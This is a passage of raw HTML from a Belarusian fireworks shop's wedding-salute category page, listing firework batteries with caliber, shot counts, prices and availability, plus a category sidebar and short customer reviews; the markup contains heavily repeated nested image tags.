src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="3088"> <a href="https://petarda.by/kupit-feierverk/bolshie/forsazh-fp-b323/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div></div><div class="hover-video" data-hover-video-youtube="DqU49h0CzQw?si=Dwx2My27fITFh8la"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/12/FP-B323_FORSAZh-300x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/12/FP-B323_FORSAZh-300x300.png" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/bolshie/forsazh-fp-b323/" class="product-info__title">Форсаж (FP-B323)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 49 </span><br> <span style="font-weight: 600;">Длительность:</span><span> 60 секунд</span><br></div><div class="product-availability no-availability"> Нет в наличии</div><div class="price-content"> <div class="price-content__price">350.00BYN</div></div><div class="product-info__buttons"> <a href="https://petarda.by/kupit-feierverk/bolshie/forsazh-fp-b323/" class="btn btn-gray">Подробнее</a> <button data-favorite-btn="3088" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="2245"> <a href="https://petarda.by/kupit-feierverk/bolshie/batareya-saljutov-aluminium/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="1Ed0bqm20j0"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2024/11/IMG_0912-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2024/11/IMG_0912-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/bolshie/batareya-saljutov-aluminium/" class="product-info__title">Батарея салютов &#171;Aluminium&#187;</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 49 залпов</span><br> <span style="font-weight: 600;">Длительность:</span><span> 60 секунд</span><br></div><div class="product-availability no-availability"> Нет в наличии</div><div class="price-content"> <div class="price-content__price">350.00BYN</div></div><div class="product-info__buttons"> <a href="https://petarda.by/kupit-feierverk/bolshie/batareya-saljutov-aluminium/" class="btn btn-gray">Подробнее</a> <button data-favorite-btn="2245" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div></div><div class="mt-5 md:mt-10"> <nav class="pagination align-center mt-auto_small" role="navigation"> <div class="pagination_block"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>1</span> <a class="page-numbers" href="https://petarda.by/kupit-feierverk/na-svadbu/page/2/"><span class="meta-nav screen-reader-text">Page </span>2</a> <a class="next page-numbers" href="https://petarda.by/kupit-feierverk/na-svadbu/page/2/">Следующая</a></div></nav></div></div><aside class="sidebar">
<div class="sidebar-block"> <nav> <span class="sidebar-link active">Салюты и фейерверки</span><a href="https://petarda.by/kupit-feierverk/dnevnoj-saljut-dlya-gender-pati/" class="sidebar-link">Дневной салют для гендер пати</a><a href="https://petarda.by/kupit-feierverk/malye/" class="sidebar-link">Салюты малые</a><a href="https://petarda.by/kupit-feierverk/srednie/" class="sidebar-link">Салюты средние</a><a href="https://petarda.by/kupit-feierverk/bolshie/" class="sidebar-link">Салюты большие</a><a href="https://petarda.by/kupit-feierverk/superbolshie/" class="sidebar-link">Салюты супербольшие</a><a href="https://petarda.by/kupit-feierverk/mega/" class="sidebar-link">Мега салюты</a><span class="sidebar-link active">Салют на свадьбу</span><a href="https://petarda.by/kupit-feierverk/na-den-rozhdeniya/" class="sidebar-link">Фейерверк на день рождения</a><a href="https://petarda.by/fontany/" class="sidebar-link">Фонтаны</a><a href="https://petarda.by/ognennie-serda/" class="sidebar-link">Огненные сердца</a><a href="https://petarda.by/rakety-rimskie-svechi/" class="sidebar-link">Римские свечи, ракеты на палочке</a><a href="https://petarda.by/bengalskie-ogni/" class="sidebar-link">Бенгальские огни</a><a href="https://petarda.by/petardy/" class="sidebar-link">Петарды</a><a href="https://petarda.by/cvetnoj-dym/" class="sidebar-link">Цветной дым</a><a href="https://petarda.by/cvetnoj-dym/dlya-gender-pati/" class="sidebar-link">Гендер пати</a><a href="https://petarda.by/faer/" class="sidebar-link">Фаера</a><a href="https://petarda.by/nebesnie-fonariki/" class="sidebar-link">Небесные фонарики</a><a href="https://petarda.by/holodnye-fontany/" class="sidebar-link">Холодные фонтаны</a><a href="https://petarda.by/festivalnye-shary/" class="sidebar-link">Фестивальные шары</a><a href="https://petarda.by/svechi-fejerverk-dlya-torta/" class="sidebar-link">Свечи фейерверк для торта</a><a href="https://petarda.by/hlopushki/" class="sidebar-link">Хлопушки</a><a href="https://petarda.by/hlopushki/gender-pati/" class="sidebar-link">Гендер пати</a> </nav> <div class="sidebar-tags"> <div class="sidebar-tags__title">Теги</div><nav>
<a href="/tag/akcii-i-skidki" class="sidebar-link-tag">Акции и скидки</a><a href="/tag/salyuty-na-100-vystrelov-30-mm" class="sidebar-link-tag">Салюты 100 залпов</a><a href="/tag/salyuty-na-19-vystrelov" class="sidebar-link-tag">Салюты 19 залпов</a><a href="/tag/salyuty-na-25-vystrelov" class="sidebar-link-tag">Салюты 25 залпов</a><a href="/tag/salyuty-na-36-vystrelov" class="sidebar-link-tag">Салюты 36 залпов</a><a href="/tag/salyuty-na-49-vystrelov" class="sidebar-link-tag">Салюты 49 залпов</a><a href="/tag/saljuty-kalibrom-16-mm-0-6-djujma" class="sidebar-link-tag">Салюты калибром 0.6</a><a href="/tag/saljuty-kalibrom-25-mm-1-djujm" class="sidebar-link-tag">Салюты калибром 25 мм</a><a href="/tag/saljuty-kalibrom-38-mm-1-5-djujma" class="sidebar-link-tag">Салюты калибром 1.5</a><a href="/tag/hit" class="sidebar-link-tag">Хит</a>			</nav></div></div></aside></div></div><div class="container-block"> <div class="h3 mb-6">Подкатегории</div><div class="flex gap-4 flex-wrap"> <a href="https://petarda.by/kupit-feierverk/mega/" class="btn btn-gray">Мега салюты</a> <a href="https://petarda.by/kupit-feierverk/na-svadbu/" class="btn btn-gray">Салют на свадьбу</a> <a href="https://petarda.by/kupit-feierverk/na-den-rozhdeniya/" class="btn btn-gray">Фейерверк на день рождения</a></div></div><div class="container-block reviews-container"> <div class="heading-header"> <div class="heading"><span>Отзывы</span></div><div class="arrows-slider"> <span class="arrow-slider arrow-left"> <img width="40" height="40" alt="" data-src="/img/svg/icon/arrow-left.svg" class="lazyload" src="[data-uri]"><noscript><img width="40" height="40" src="/img/svg/icon/arrow-left.svg" alt=""></noscript> </span> <span class="arrow-slider arrow-right"> <img width="40" height="40" alt="" data-src="/img/svg/icon/arrow-right.svg" class="lazyload" src="[data-uri]"><noscript><img width="40" height="40" src="/img/svg/icon/arrow-right.svg" alt=""></noscript> </span></div></div><div class="swiper-wrapper"> <div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot/">. </a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile05.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile05.svg" alt=""></noscript></div><div class="review-content"> <div>Некоторые товары очень дорогие и слабые для своей цены также их мало например петарды "Мёртвая тишин...</div><a href="https://petarda.by/reviews/otzyv-ot/" class="review-content-all">Посмотреть до конца...</a></div><div class="review-footer"> <small>15.12.2025</small> <a href="https://petarda.by/reviews/otzyv-ot/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-denis-2/">Денис</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Хороший магазин и качественная пиротехника.</div></div><div class="review-footer"> <small>11.11.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-denis-2/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-anton/">Антон</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Брал салют на день рождения, все понравилось, спасибо, буду рекомендовать ваш магазин 🎇</div></div><div class="review-footer"> <small>04.11.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-anton/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-denis/">Денис</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Купил крутой салют на 50 залпов, невероятные эмоции, спасибо)</div></div><div class="review-footer"> <small>26.09.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-denis/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" src="/img/svg/icon/arrow-link2.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </a></div></div></div><div class="swiper-slide"> <div class="review"> <div class="review-title"> <a href="https://petarda.by/reviews/otzyv-ot-paspartu/">Паспарту</a> <img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" alt="" data-src="/img/svg/smile/smile01.svg" class="lazyload" src="[data-uri]"><noscript><img width="20" height="20" src="/img/svg/smile/smile01.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="review-content"> <div>Берём постоянно, очень классные салюты</div></div><div class="review-footer"> <small>26.09.2025</small> <a href="https://petarda.by/reviews/otzyv-ot-paspartu/"> <img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" lazyload="lazy" alt="" data-src="/img/svg/icon/arrow-link2.svg" class="lazyload" src="[data-uri]"><noscript><img width="45" height="28" 